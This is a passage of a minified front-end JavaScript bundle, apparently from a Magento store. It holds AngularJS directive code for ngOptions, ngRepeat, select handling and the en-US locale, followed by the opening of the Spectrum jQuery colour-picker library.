a=this.parentCtrl?this.parentCtrl.$options:Sb,d=this.$$scope.$eval(this.$$attrs.ngModelOptions);this.$options=a.createChild(d)}};return{restrict:\"A\",priority:10,require:{parentCtrl:\"?^^ngModelOptions\"},bindToController:!0,controller:a}},af=Na({terminal:!0,\npriority:1E3}),th=M(\"ngOptions\"),uh=/^\\s*([\\s\\S]+?)(?:\\s+as\\s+([\\s\\S]+?))?(?:\\s+group\\s+by\\s+([\\s\\S]+?))?(?:\\s+disable\\s+when\\s+([\\s\\S]+?))?\\s+for\\s+(?:([$\\w][$\\w]*)|(?:\\(\\s*([$\\w][$\\w]*)\\s*,\\s*([$\\w][$\\w]*)\\s*\\)))\\s+in\\s+([\\s\\S]+?)(?:\\s+track\\s+by\\s+([\\s\\S]+?))?$/,kf=[\"$compile\",\"$document\",\"$parse\",function(a,b,d){function c(a,b,c){function e(a,b,c,d,f){this.selectValue=a;this.viewValue=b;this.label=c;this.group=d;this.disabled=f}function f(a){var b;if(!p&&xa(a))b=a;else{b=[];for(var c in a)a.hasOwnProperty(c)&&\n\"$\"!==c.charAt(0)&&b.push(c)}return b}var q=a.match(uh);if(!q)throw th(\"iexp\",a,ya(b));var n=q[5]||q[7],p=q[6];a=/ as /.test(q[0])&&q[1];var r=q[9];b=d(q[2]?q[1]:n);var u=a&&d(a)||b,v=r&&d(r),w=r?function(a,b){return v(c,b)}:function(a){return Ka(a)},y=function(a,b){return w(a,C(a,b))},x=d(q[2]||q[1]),E=d(q[3]||\"\"),G=d(q[4]||\"\"),J=d(q[8]),z={},C=p?function(a,b){z[p]=b;z[n]=a;return z}:function(a){z[n]=a;return z};return{trackBy:r,getTrackByValue:y,getWatchables:d(J,function(a){var b=[];a=a||[];for(var d=\nf(a),e=d.length,g=0;g<e;g++){var k=a===d?g:d[g],l=a[k],k=C(l,k),l=w(l,k);b.push(l);if(q[2]||q[1])l=x(c,k),b.push(l);q[4]&&(k=G(c,k),b.push(k))}return b}),getOptions:function(){for(var a=[],b={},d=J(c)||[],g=f(d),k=g.length,n=0;n<k;n++){var q=d===g?n:g[n],p=C(d[q],q),s=u(c,p),q=w(s,p),v=x(c,p),D=E(c,p),p=G(c,p),s=new e(q,s,v,D,p);a.push(s);b[q]=s}return{items:a,selectValueMap:b,getOptionFromViewValue:function(a){return b[y(a)]},getViewValueFromOption:function(a){return r?Ha(a.viewValue):a.viewValue}}}}}\nvar e=B.document.createElement(\"option\"),f=B.document.createElement(\"optgroup\");return{restrict:\"A\",terminal:!0,require:[\"select\",\"ngModel\"],link:{pre:function(a,b,c,d){d[0].registerOption=A},post:function(d,k,h,l){function m(a){var b=(a=w.getOptionFromViewValue(a))&&a.element;b&&!b.selected&&(b.selected=!0);return a}function q(a,b){a.element=b;b.disabled=a.disabled;a.label!==b.label&&(b.label=a.label,b.textContent=a.label);b.value=a.selectValue}var n=l[0],p=l[1],t=h.multiple;l=0;for(var u=k.children(),\nD=u.length;l<D;l++)if(\"\"===u[l].value){n.hasEmptyOption=!0;n.emptyOption=u.eq(l);break}k.empty();l=!!n.emptyOption;y(e.cloneNode(!1)).val(\"?\");var w,x=c(h.ngOptions,k,d),z=b[0].createDocumentFragment();n.generateUnknownOptionValue=function(a){return\"?\"};t?(n.writeValue=function(a){if(w){var b=a&&a.map(m)||[];w.items.forEach(function(a){a.element.selected&&-1===Array.prototype.indexOf.call(b,a)&&(a.element.selected=!1)})}},n.readValue=function(){var a=k.val()||[],b=[];r(a,function(a){(a=w.selectValueMap[a])&&\n!a.disabled&&b.push(w.getViewValueFromOption(a))});return b},x.trackBy&&d.$watchCollection(function(){if(I(p.$viewValue))return p.$viewValue.map(function(a){return x.getTrackByValue(a)})},function(){p.$render()})):(n.writeValue=function(a){if(w){var b=k[0].options[k[0].selectedIndex],c=w.getOptionFromViewValue(a);b&&b.removeAttribute(\"selected\");c?(k[0].value!==c.selectValue&&(n.removeUnknownOption(),k[0].value=c.selectValue,c.element.selected=!0),c.element.setAttribute(\"selected\",\"selected\")):n.selectUnknownOrEmptyOption(a)}},\nn.readValue=function(){var a=w.selectValueMap[k.val()];return a&&!a.disabled?(n.unselectEmptyOption(),n.removeUnknownOption(),w.getViewValueFromOption(a)):null},x.trackBy&&d.$watch(function(){return x.getTrackByValue(p.$viewValue)},function(){p.$render()}));l&&(a(n.emptyOption)(d),k.prepend(n.emptyOption),8===n.emptyOption[0].nodeType?(n.hasEmptyOption=!1,n.registerOption=function(a,b){\"\"===b.val()&&(n.hasEmptyOption=!0,n.emptyOption=b,n.emptyOption.removeClass(\"ng-scope\"),p.$render(),b.on(\"$destroy\",\nfunction(){var a=n.$isEmptyOptionSelected();n.hasEmptyOption=!1;n.emptyOption=void 0;a&&p.$render()}))}):n.emptyOption.removeClass(\"ng-scope\"));d.$watchCollection(x.getWatchables,function(){var a=w&&n.readValue();if(w)for(var b=w.items.length-1;0<=b;b--){var c=w.items[b];v(c.group)?Fb(c.element.parentNode):Fb(c.element)}w=x.getOptions();var d={};w.items.forEach(function(a){var b;if(v(a.group)){b=d[a.group];b||(b=f.cloneNode(!1),z.appendChild(b),b.label=null===a.group?\"null\":a.group,d[a.group]=b);\nvar c=e.cloneNode(!1);b.appendChild(c);q(a,c)}else b=e.cloneNode(!1),z.appendChild(b),q(a,b)});k[0].appendChild(z);p.$render();p.$isEmpty(a)||(b=n.readValue(),(x.trackBy||t?ua(a,b):a===b)||(p.$setViewValue(b),p.$render()))})}}}}],bf=[\"$locale\",\"$interpolate\",\"$log\",function(a,b,d){var c=/{}/g,e=/^when(Minus)?(.+)$/;return{link:function(f,g,k){function h(a){g.text(a||\"\")}var l=k.count,m=k.$attr.when&&g.attr(k.$attr.when),q=k.offset||0,n=f.$eval(m)||{},p={},t=b.startSymbol(),u=b.endSymbol(),v=t+l+\"-\"+\nq+u,w=ea.noop,y;r(k,function(a,b){var c=e.exec(b);c&&(c=(c[1]?\"-\":\"\")+O(c[2]),n[c]=g.attr(k.$attr[b]))});r(n,function(a,d){p[d]=b(a.replace(c,v))});f.$watch(l,function(b){var c=parseFloat(b),e=V(c);e||c in n||(c=a.pluralCat(c-q));c===y||e&&V(y)||(w(),e=p[c],x(e)?(null!=b&&d.debug(\"ngPluralize: no rule defined for '\"+c+\"' in \"+m),w=A,h()):w=f.$watch(e,h),y=c)})}}}],ne=M(\"ngRef\"),cf=[\"$parse\",function(a){return{priority:-1,restrict:\"A\",compile:function(b,d){var c=va(ta(b)),e=a(d.ngRef),f=e.assign||\nfunction(){throw ne(\"nonassign\",d.ngRef);};return function(a,b,h){var l;if(h.hasOwnProperty(\"ngRefRead\"))if(\"$element\"===h.ngRefRead)l=b;else{if(l=b.data(\"$\"+h.ngRefRead+\"Controller\"),!l)throw ne(\"noctrl\",h.ngRefRead,d.ngRef);}else l=b.data(\"$\"+c+\"Controller\");l=l||b;f(a,l);b.on(\"$destroy\",function(){e(a)===l&&f(a,null)})}}}}],df=[\"$parse\",\"$animate\",\"$compile\",function(a,b,d){var c=M(\"ngRepeat\"),e=function(a,b,c,d,e,m,q){a[c]=d;e&&(a[e]=m);a.$index=b;a.$first=0===b;a.$last=b===q-1;a.$middle=!(a.$first||\na.$last);a.$odd=!(a.$even=0===(b&1))};return{restrict:\"A\",multiElement:!0,transclude:\"element\",priority:1E3,terminal:!0,$$tlb:!0,compile:function(f,g){var k=g.ngRepeat,h=d.$$createComment(\"end ngRepeat\",k),l=k.match(/^\\s*([\\s\\S]+?)\\s+in\\s+([\\s\\S]+?)(?:\\s+as\\s+([\\s\\S]+?))?(?:\\s+track\\s+by\\s+([\\s\\S]+?))?\\s*$/);if(!l)throw c(\"iexp\",k);var m=l[1],q=l[2],n=l[3],p=l[4],l=m.match(/^(?:(\\s*[$\\w]+)|\\(\\s*([$\\w]+)\\s*,\\s*([$\\w]+)\\s*\\))$/);if(!l)throw c(\"iidexp\",m);var t=l[3]||l[1],u=l[2];if(n&&(!/^[$a-zA-Z_][$a-zA-Z0-9_]*$/.test(n)||\n/^(null|undefined|this|\\$index|\\$first|\\$middle|\\$last|\\$even|\\$odd|\\$parent|\\$root|\\$id)$/.test(n)))throw c(\"badident\",n);var v,w,x,y,z={$id:Ka};p?v=a(p):(x=function(a,b){return Ka(b)},y=function(a){return a});return function(a,d,f,g,l){v&&(w=function(b,c,d){u&&(z[u]=b);z[t]=c;z.$index=d;return v(a,z)});var m=S();a.$watchCollection(q,function(f){var g,q,p=d[0],s,v=S(),D,z,C,B,E,A,F;n&&(a[n]=f);if(xa(f))E=f,q=w||x;else for(F in q=w||y,E=[],f)sa.call(f,F)&&\"$\"!==F.charAt(0)&&E.push(F);D=E.length;F=\nArray(D);for(g=0;g<D;g++)if(z=f===E?g:E[g],C=f[z],B=q(z,C,g),m[B])A=m[B],delete m[B],v[B]=A,F[g]=A;else{if(v[B])throw r(F,function(a){a&&a.scope&&(m[a.id]=a)}),c(\"dupes\",k,B,C);F[g]={id:B,scope:void 0,clone:void 0};v[B]=!0}for(s in m){A=m[s];B=tb(A.clone);b.leave(B);if(B[0].parentNode)for(g=0,q=B.length;g<q;g++)B[g].$$NG_REMOVED=!0;A.scope.$destroy()}for(g=0;g<D;g++)if(z=f===E?g:E[g],C=f[z],A=F[g],A.scope){s=p;do s=s.nextSibling;while(s&&s.$$NG_REMOVED);A.clone[0]!==s&&b.move(tb(A.clone),null,p);\np=A.clone[A.clone.length-1];e(A.scope,g,t,C,u,z,D)}else l(function(a,c){A.scope=c;var d=h.cloneNode(!1);a[a.length++]=d;b.enter(a,null,p);p=d;A.clone=a;v[A.id]=A;e(A.scope,g,t,C,u,z,D)});m=v})}}}}],ef=[\"$animate\",function(a){return{restrict:\"A\",multiElement:!0,link:function(b,d,c){b.$watch(c.ngShow,function(b){a[b?\"removeClass\":\"addClass\"](d,\"ng-hide\",{tempClasses:\"ng-hide-animate\"})})}}}],Xe=[\"$animate\",function(a){return{restrict:\"A\",multiElement:!0,link:function(b,d,c){b.$watch(c.ngHide,function(b){a[b?\n\"addClass\":\"removeClass\"](d,\"ng-hide\",{tempClasses:\"ng-hide-animate\"})})}}}],ff=Na(function(a,b,d){a.$watchCollection(d.ngStyle,function(a,d){d&&a!==d&&r(d,function(a,c){b.css(c,\"\")});a&&b.css(a)})}),gf=[\"$animate\",\"$compile\",function(a,b){return{require:\"ngSwitch\",controller:[\"$scope\",function(){this.cases={}}],link:function(d,c,e,f){var g=[],k=[],h=[],l=[],m=function(a,b){return function(c){!1!==c&&a.splice(b,1)}};d.$watch(e.ngSwitch||e.on,function(c){for(var d,e;h.length;)a.cancel(h.pop());d=0;\nfor(e=l.length;d<e;++d){var p=tb(k[d].clone);l[d].$destroy();(h[d]=a.leave(p)).done(m(h,d))}k.length=0;l.length=0;(g=f.cases[\"!\"+c]||f.cases[\"?\"])&&r(g,function(c){c.transclude(function(d,e){l.push(e);var f=c.element;d[d.length++]=b.$$createComment(\"end ngSwitchWhen\");k.push({clone:d});a.enter(d,f.parent(),f)})})})}}}],hf=Na({transclude:\"element\",priority:1200,require:\"^ngSwitch\",multiElement:!0,link:function(a,b,d,c,e){a=d.ngSwitchWhen.split(d.ngSwitchWhenSeparator).sort().filter(function(a,b,c){return c[b-\n1]!==a});r(a,function(a){c.cases[\"!\"+a]=c.cases[\"!\"+a]||[];c.cases[\"!\"+a].push({transclude:e,element:b})})}}),jf=Na({transclude:\"element\",priority:1200,require:\"^ngSwitch\",multiElement:!0,link:function(a,b,d,c,e){c.cases[\"?\"]=c.cases[\"?\"]||[];c.cases[\"?\"].push({transclude:e,element:b})}}),vh=M(\"ngTransclude\"),lf=[\"$compile\",function(a){return{restrict:\"EAC\",compile:function(b){var d=a(b.contents());b.empty();return function(a,b,f,g,k){function h(){d(a,function(a){b.append(a)})}if(!k)throw vh(\"orphan\",\nya(b));f.ngTransclude===f.$attr.ngTransclude&&(f.ngTransclude=\"\");f=f.ngTransclude||f.ngTranscludeSlot;k(function(a,c){var d;if(d=a.length)a:{d=0;for(var f=a.length;d<f;d++){var g=a[d];if(g.nodeType!==Oa||g.nodeValue.trim()){d=!0;break a}}d=void 0}d?b.append(a):(h(),c.$destroy())},null,f);f&&!k.isSlotFilled(f)&&h()}}}}],Le=[\"$templateCache\",function(a){return{restrict:\"E\",terminal:!0,compile:function(b,d){\"text/ng-template\"===d.type&&a.put(d.id,b[0].text)}}}],wh={$setViewValue:A,$render:A},xh=[\"$element\",\n\"$scope\",function(a,b){function d(){g||(g=!0,b.$$postDigest(function(){g=!1;e.ngModelCtrl.$render()}))}function c(a){k||(k=!0,b.$$postDigest(function(){b.$$destroyed||(k=!1,e.ngModelCtrl.$setViewValue(e.readValue()),a&&e.ngModelCtrl.$render())}))}var e=this,f=new Hb;e.selectValueMap={};e.ngModelCtrl=wh;e.multiple=!1;e.unknownOption=y(B.document.createElement(\"option\"));e.hasEmptyOption=!1;e.emptyOption=void 0;e.renderUnknownOption=function(b){b=e.generateUnknownOptionValue(b);e.unknownOption.val(b);\na.prepend(e.unknownOption);Ea(e.unknownOption,!0);a.val(b)};e.updateUnknownOption=function(b){b=e.generateUnknownOptionValue(b);e.unknownOption.val(b);Ea(e.unknownOption,!0);a.val(b)};e.generateUnknownOptionValue=function(a){return\"? \"+Ka(a)+\" ?\"};e.removeUnknownOption=function(){e.unknownOption.parent()&&e.unknownOption.remove()};e.selectEmptyOption=function(){e.emptyOption&&(a.val(\"\"),Ea(e.emptyOption,!0))};e.unselectEmptyOption=function(){e.hasEmptyOption&&Ea(e.emptyOption,!1)};b.$on(\"$destroy\",\nfunction(){e.renderUnknownOption=A});e.readValue=function(){var b=a.val(),b=b in e.selectValueMap?e.selectValueMap[b]:b;return e.hasOption(b)?b:null};e.writeValue=function(b){var c=a[0].options[a[0].selectedIndex];c&&Ea(y(c),!1);e.hasOption(b)?(e.removeUnknownOption(),c=Ka(b),a.val(c in e.selectValueMap?c:b),Ea(y(a[0].options[a[0].selectedIndex]),!0)):e.selectUnknownOrEmptyOption(b)};e.addOption=function(a,b){if(8!==b[0].nodeType){Qa(a,'\"option value\"');\"\"===a&&(e.hasEmptyOption=!0,e.emptyOption=\nb);var c=f.get(a)||0;f.set(a,c+1);d()}};e.removeOption=function(a){var b=f.get(a);b&&(1===b?(f.delete(a),\"\"===a&&(e.hasEmptyOption=!1,e.emptyOption=void 0)):f.set(a,b-1))};e.hasOption=function(a){return!!f.get(a)};e.$hasEmptyOption=function(){return e.hasEmptyOption};e.$isUnknownOptionSelected=function(){return a[0].options[0]===e.unknownOption[0]};e.$isEmptyOptionSelected=function(){return e.hasEmptyOption&&a[0].options[a[0].selectedIndex]===e.emptyOption[0]};e.selectUnknownOrEmptyOption=function(a){null==\na&&e.emptyOption?(e.removeUnknownOption(),e.selectEmptyOption()):e.unknownOption.parent().length?e.updateUnknownOption(a):e.renderUnknownOption(a)};var g=!1,k=!1;e.registerOption=function(a,b,f,g,k){if(f.$attr.ngValue){var p,r;f.$observe(\"value\",function(a){var d,f=b.prop(\"selected\");v(r)&&(e.removeOption(p),delete e.selectValueMap[r],d=!0);r=Ka(a);p=a;e.selectValueMap[r]=a;e.addOption(a,b);b.attr(\"value\",r);d&&f&&c()})}else g?f.$observe(\"value\",function(a){e.readValue();var d,f=b.prop(\"selected\");\nv(p)&&(e.removeOption(p),d=!0);p=a;e.addOption(a,b);d&&f&&c()}):k?a.$watch(k,function(a,d){f.$set(\"value\",a);var g=b.prop(\"selected\");d!==a&&e.removeOption(d);e.addOption(a,b);d&&g&&c()}):e.addOption(f.value,b);f.$observe(\"disabled\",function(a){if(\"true\"===a||a&&b.prop(\"selected\"))e.multiple?c(!0):(e.ngModelCtrl.$setViewValue(null),e.ngModelCtrl.$render())});b.on(\"$destroy\",function(){var a=e.readValue(),b=f.value;e.removeOption(b);d();(e.multiple&&a&&-1!==a.indexOf(b)||a===b)&&c(!0)})}}],Me=function(){return{restrict:\"E\",\nrequire:[\"select\",\"?ngModel\"],controller:xh,priority:1,link:{pre:function(a,b,d,c){var e=c[0],f=c[1];if(f){if(e.ngModelCtrl=f,b.on(\"change\",function(){e.removeUnknownOption();a.$apply(function(){f.$setViewValue(e.readValue())})}),d.multiple){e.multiple=!0;e.readValue=function(){var a=[];r(b.find(\"option\"),function(b){b.selected&&!b.disabled&&(b=b.value,a.push(b in e.selectValueMap?e.selectValueMap[b]:b))});return a};e.writeValue=function(a){r(b.find(\"option\"),function(b){var c=!!a&&(-1!==Array.prototype.indexOf.call(a,\nb.value)||-1!==Array.prototype.indexOf.call(a,e.selectValueMap[b.value]));c!==b.selected&&Ea(y(b),c)})};var g,k=NaN;a.$watch(function(){k!==f.$viewValue||ua(g,f.$viewValue)||(g=oa(f.$viewValue),f.$render());k=f.$viewValue});f.$isEmpty=function(a){return!a||0===a.length}}}else e.registerOption=A},post:function(a,b,d,c){var e=c[1];if(e){var f=c[0];e.$render=function(){f.writeValue(e.$viewValue)}}}}}},Ne=[\"$interpolate\",function(a){return{restrict:\"E\",priority:100,compile:function(b,d){var c,e;v(d.ngValue)||\n(v(d.value)?c=a(d.value,!0):(e=a(b.text(),!0))||d.$set(\"value\",b.text()));return function(a,b,d){var h=b.parent();(h=h.data(\"$selectController\")||h.parent().data(\"$selectController\"))&&h.registerOption(a,b,d,c,e)}}}}],Zc=function(){return{restrict:\"A\",require:\"?ngModel\",link:function(a,b,d,c){c&&(d.required=!0,c.$validators.required=function(a,b){return!d.required||!c.$isEmpty(b)},d.$observe(\"required\",function(){c.$validate()}))}}},Yc=function(){return{restrict:\"A\",require:\"?ngModel\",link:function(a,\nb,d,c){if(c){var e,f=d.ngPattern||d.pattern;d.$observe(\"pattern\",function(a){C(a)&&0<a.length&&(a=new RegExp(\"^\"+a+\"$\"));if(a&&!a.test)throw M(\"ngPattern\")(\"noregexp\",f,a,ya(b));e=a||void 0;c.$validate()});c.$validators.pattern=function(a,b){return c.$isEmpty(b)||x(e)||e.test(b)}}}}},ad=function(){return{restrict:\"A\",require:\"?ngModel\",link:function(a,b,d,c){if(c){var e=-1;d.$observe(\"maxlength\",function(a){a=da(a);e=V(a)?-1:a;c.$validate()});c.$validators.maxlength=function(a,b){return 0>e||c.$isEmpty(b)||\nb.length<=e}}}}},$c=function(){return{restrict:\"A\",require:\"?ngModel\",link:function(a,b,d,c){if(c){var e=0;d.$observe(\"minlength\",function(a){e=da(a)||0;c.$validate()});c.$validators.minlength=function(a,b){return c.$isEmpty(b)||b.length>=e}}}}};B.angular.bootstrap?B.console&&console.log(\"WARNING: Tried to load AngularJS more than once.\"):(Ce(),Ge(ea),ea.module(\"ngLocale\",[],[\"$provide\",function(a){function b(a){a+=\"\";var b=a.indexOf(\".\");return-1==b?0:a.length-b-1}a.value(\"$locale\",{DATETIME_FORMATS:{AMPMS:[\"AM\",\n\"PM\"],DAY:\"Sunday Monday Tuesday Wednesday Thursday Friday Saturday\".split(\" \"),ERANAMES:[\"Before Christ\",\"Anno Domini\"],ERAS:[\"BC\",\"AD\"],FIRSTDAYOFWEEK:6,MONTH:\"January February March April May June July August September October November December\".split(\" \"),SHORTDAY:\"Sun Mon Tue Wed Thu Fri Sat\".split(\" \"),SHORTMONTH:\"Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec\".split(\" \"),STANDALONEMONTH:\"January February March April May June July August September October November December\".split(\" \"),WEEKENDRANGE:[5,\n6],fullDate:\"EEEE, MMMM d, y\",longDate:\"MMMM d, y\",medium:\"MMM d, y h:mm:ss a\",mediumDate:\"MMM d, y\",mediumTime:\"h:mm:ss a\",\"short\":\"M/d/yy h:mm a\",shortDate:\"M/d/yy\",shortTime:\"h:mm a\"},NUMBER_FORMATS:{CURRENCY_SYM:\"$\",DECIMAL_SEP:\".\",GROUP_SEP:\",\",PATTERNS:[{gSize:3,lgSize:3,maxFrac:3,minFrac:0,minInt:1,negPre:\"-\",negSuf:\"\",posPre:\"\",posSuf:\"\"},{gSize:3,lgSize:3,maxFrac:2,minFrac:2,minInt:1,negPre:\"-\\u00a4\",negSuf:\"\",posPre:\"\\u00a4\",posSuf:\"\"}]},id:\"en-us\",localeID:\"en_US\",pluralCat:function(a,\nc){var e=a|0,f=c;void 0===f&&(f=Math.min(b(a),3));Math.pow(10,f);return 1==e&&0==f?\"one\":\"other\"}})}]),y(function(){xe(B.document,Tc)}))})(window);!window.angular.$$csp().noInlineStyle&&window.angular.element(document.head).prepend('<style type=\"text/css\">@charset \"UTF-8\";[ng\\\\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak,.ng-hide:not(.ng-hide-animate){display:none !important;}ng\\\\:form{display:block;}.ng-animate-shim{visibility:hidden;}.ng-anchor{position:absolute;}</style>');","Magezon_Builder/vendor/spectrum/spectrum.min.js":"(function(factory){\"use strict\";if(typeof define==='function'&&define.amd){define(['jquery'],factory);}\nelse if(typeof exports==\"object\"&&typeof module==\"object\"){module.exports=factory(require('jquery'));}\nelse{factory(jQuery);}})(function($,undefined){\"use strict\";var defaultOpts={beforeShow:noop,move:noop,change:noop,show:noop,hide:noop,color:false,flat:false,showInput:false,allowEmpty:false,showButtons:true,clickoutFiresChange:true,showInitial:false,showPalette:false,showPaletteOnly:false,hideAfterPaletteSelect:false,togglePaletteOnly:false,showSelectionPalette:true,localStorageKey:false,appendTo:\"body\",maxSelectionSize:7,cancelText:\"cancel\",chooseText:\"choose\",togglePaletteMoreText:\"more\",togglePaletteLessText:\"less\",clearText:\"Clear Color Selection\",noColorSelectedText:\"No Color Selected\",preferredFormat:false,className:\"\",containerClassName:\"\",replacerClassName:\"\",showAlpha:false,theme:\"sp-light\",palette:[[\"#ffffff\",\"#000000\",\"#ff0000\",\"#ff8000\",\"#ffff00\",\"#008000\",\"#0000ff\",\"#4b0082\",\"#9400d3\"]],selectionPalette:[],disabled:false,offset:null},spectrums=[],IE=!!/msie/i.exec(window.navigator.userAgent),rgbaSupport=(function(){function contains(str,substr){return!!~(''+str).indexOf(substr);}\nvar elem=document.createElement('div');var style=elem.style;style.cssText='background-color:rgba(0,0,0,.5)';return contains(style.backgroundColor,'rgba')||contains(style.backgroundColor,'hsla');})(),replaceInput=[\"<div class='sp-replacer'>\",\"<div class='sp-preview'><div class='sp-preview-inner'></div></div>\",\"<div class='sp-dd'>&#9660;</div>\",\"</div>\"].join(''),markup=(function(){var gradientFix=\"\";if(IE){for(var i=1;i<=6;i++){gradientFix+=\"<div class='sp-\"+i+\"'></div>\";}}\nreturn[\"<div class='sp-container sp-hidden'>\",\"<div class='sp-palette-container'>\",\"<div class='sp-palette sp-thumb sp-cf'></div>\",\"<div class='sp-palette-button-container sp-cf'>\",\"<button type='button' class='sp-palette-toggle'></button>\",\"</div>\",\"</div>\",\"<div class='sp-picker-container'>\",\"<div class='sp-top sp-cf'>\",\"<div class='sp-fill'></div>\",\"<div class='sp-top-inner'>\",\"<div class='sp-color'>\",\"<div class='sp-sat'>\",\"<div class='sp-val'>\",\"<div class='sp-dragger'></div>\",\"</div>\",\"</div>\",\"</div>\",\"<div class='sp-clear sp-clear-display'>\",\"</div>\",\"<div class='sp-hue'>\",\"<div class='sp-slider'></div>\",gradientFix,\"</div>\",\"</div>\",\"<div class='sp-alpha'><div class='sp-alpha-inner'><div class='sp-alpha-handle'></div></div></div>\",\"</div>\",\"<div class='sp-input-container sp-cf'>\",\"<input class='sp-input' type='text' spellcheck='false'  />\",\"</div>\",\"<div class='sp-initial sp-thumb sp-cf'></div>\",\"<div class='sp-button-container sp-cf'>\",\"<a class='sp-cancel' href='#'></a>\",\"<button type='button' class='sp-choose'></button>\",\"</div>\",\"</div>\",\"</div>\"].join(\"\");})();function paletteTemplate(p,color,className,opts){var html=[];for(var i=0;i<p.length;i++){var current=p[i];if(current){var tiny=tinycolor(current);var c=tiny.toHsl().l<0.5?\"sp-thumb-el sp-thumb-dark\":\"sp-thumb-el sp-thumb-light\";c+=(tinycolor.equals(color,current))?\" sp-thumb-active\":\"\";var formattedString=tiny.toString(opts.preferredFormat||\"rgb\");var swatchStyle=rgbaSupport?(\"background-color:\"+tiny.toRgbString()):\"filter:\"+tiny.toFilter();html.push('<span title=\"'+formattedString+'\" data-color=\"'+tiny.toRgbString()+'\" class=\"'+c+'\"><span class=\"sp-thumb-inner\" style=\"'+swatchStyle+';\" /></span>');}else{var cls='sp-clear-display';html.push($('<div />').append($('<span data-color=\"\" style=\"background-color:transparent;\" class=\"'+cls+'\"></span>').attr('title',opts.noColorSelectedText)).html());}}\nreturn\"<div class='sp-cf \"+className+\"'>\"+html.join('')+\"</div>\";}\nfunction hideAll(){for(var i=0;i<spectrums.length;i++){if(spectrums[i]){spectrums[i].hide();}}}\nfunction instanceOptions(o,callbackContext){var opts=$.extend({},defaultOpts,o);opts.callbacks={'move':bind(opts.move,callbackContext),'change':bind(opts.change,callbackContext),'show':bind(opts.show,callbackContext),'hide':bind(opts.hide,callbackContext),'beforeShow':bind(opts.beforeShow,callbackContext)};return opts;}\nfunction spectrum(element,o){var opts=instanceOptions(o,element),flat=opts.flat,showSelectionPalette=opts.showSelectionPalette,localStorageKey=opts.localStorageKey,theme=opts.theme,callbacks=opts.callbacks,resize=throttle(reflow,10),visible=false,isDragging=false,dragWidth=0,dragHeight=0,dragHelperHeight=0,slideHeight=0,slideWidth=0,alphaWidth=0,alphaSlideHelperWidth=0,slideHelperHeight=0,currentHue=0,currentSaturation=0,currentValue=0,currentAlpha=1,palette=[],paletteArray=[],paletteLookup={},selectionPalette=opts.selectionPalette.slice(0),maxSelectionSize=opts.maxSelectionSize,draggingClass=\"sp-dragging\",shiftMovementDirection=null;var doc=element.ownerDocument,body=doc.body,boundElement=$(element),disabled=false,container=$(markup,doc).addClass(theme),pickerContainer=container.find(\".sp-picker-container\"),dragger=container.find(\".sp-color\"),dragHelper=container.find(\".sp-dragger\"),slider=container.find(\".sp-hue\"),slideHelper=container.find(\".sp-slider\"),alphaSliderInner=container.find(\".sp-alpha-inner\"),alphaSlider=container.find(\".sp-alpha\"),alphaSlideHelper=container.find(\".sp-alpha-handle\"),textInput=container.find(\".sp-input\"),paletteContainer=container.find(\".sp-palette\"),initialColorContainer=container.find(\".sp-initial\"),cancelButton=container.find(\".sp-cancel\"),clearButton=container.find(\".sp-clear\"),chooseButton=container.find(\".sp-choose\"),toggleButton=container.find(\".sp-palette-toggle\"),isInput=boundElement.is(\"input\"),isInputTypeColor=isInput&&boundElement.attr(\"type\")===\"color\"&&inputTypeColorSupport(),shouldReplace=isInput&&!flat,replacer=(shouldReplace)?$(replaceInput).addClass(theme).addClass(opts.className).addClass(opts.replacerClassName):$([]),offsetElement=(shouldReplace)?replacer:boundElement,previewElement=replacer.find(\".sp-preview-inner\"),initialColor=opts.color||(isInput&&boundElement.val()),colorOnShow=false,currentPreferredFormat=opts.preferredFormat,clickoutFiresChange=!opts.showButtons||opts.clickoutFiresChange,isEmpty=!initialColor,allowEmpty=opts.allowEmpty&&!isInputTypeColor;function applyOptions(){if(opts.showPaletteOnly){opts.showPalette=true;}\ntoggleButton.text(opts.showPaletteOnly?opts.togglePaletteMoreText:opts.togglePaletteLessText);if(opts.palette){palette=opts.palette.slice(0);paletteArray=$.isArray(palette[0])?palette:[palette];paletteLookup={};for(var i=0;i<paletteArray.length;i++){for(var j=0;j<paletteArray[i].length;j++){var rgb=tinycolor(paletteArray[i][j]).toRgbString();paletteLookup[rgb]=true;}}}\ncontainer.toggleClass(\"sp-flat\",flat);container.toggleClass(\"sp-input-disabled\",!opts.showInput);container.toggleClass(\"sp-alpha-enabled\",opts.showAlpha);container.toggleClass(\"sp-clear-enabled\",allowEmpty);container.toggleClass(\"sp-buttons-disabled\",!opts.showButtons);container.toggleClass(\"sp-palette-buttons-disabled\",!opts.togglePaletteOnly);container.toggleClass(\"sp-palette-disabled\",!opts.showPalette);container.toggleClass(\"sp-palette-only\",opts.showPaletteOnly);container.toggleClass(\"sp-initial-disabled\",!opts.showInitial);container.addClass(opts.className).addClass(opts.containerClassName);reflow();}\nfunction initialize(){if(IE){container.find(\"*:not(input)\").attr(\"unselectable\",\"on\");}\napplyOptions();if(shouldReplace){boundElement.after(replacer).hide();}\nif(!allowEmpty){clearButton.hide();}\nif(flat){boundElement.after(container).hide();}\nelse{var appendTo=opts.appendTo===\"parent\"?boundElement.parent():$(opts.appendTo);if(appendTo.length!==1){appendTo=$(\"body\");}\nappendTo.append(container);}\nupdateSelectionPaletteFromStorage();offsetElement.bind(\"click.spectrum touchstart.spectrum\",function(e){if(!disabled){toggle();}\ne.stopPropagation();if(!$(e.target).is(\"input\")){e.preventDefault();}});if(boundElement.is(\":disabled\")||(opts.disabled===true)){disable();}\ncontainer.click(stopPropagation);textInput.change(setFromTextInput);textInput.bind(\"paste\",function(){setTimeout(setFromTextInput,1);});textInput.keydown(function(e){if(e.keyCode==13){setFromTextInput();}});cancelButton.text(opts.cancelText);cancelButton.bind(\"click.spectrum\",function(e){e.stopPropagation();e.preventDefault();revert();hide();});clearButton.attr(\"title\",opts.clearText);clearButton.bind(\"click.spectrum\",function(e){e.stopPropagation();e.preventDefault();isEmpty=true;move();if(flat){updateOriginalInput(true);}});chooseButton.text(opts.chooseText);chooseButton.bind(\"click.spectrum\",function(e){e.stopPropagation();e.preventDefault();if(IE&&textInput.is(\":focus\")){textInput.trigger('change');}\nif(isValid()){updateOriginalInput(true);hide();}});toggleButton.text(opts.showPaletteOnly?opts.togglePaletteMoreText:opts.togglePaletteLessText);toggleButton.bind(\"click.spectrum\",function(e){e.stopPropagation();e.preventDefault();opts.showPaletteOnly=!opts.showPaletteOnly;if(!opts.showPaletteOnly&&!flat){container.css('left','-='+(pickerContainer.outerWidth(true)+5));}\napplyOptions();});draggable(alphaSlider,function(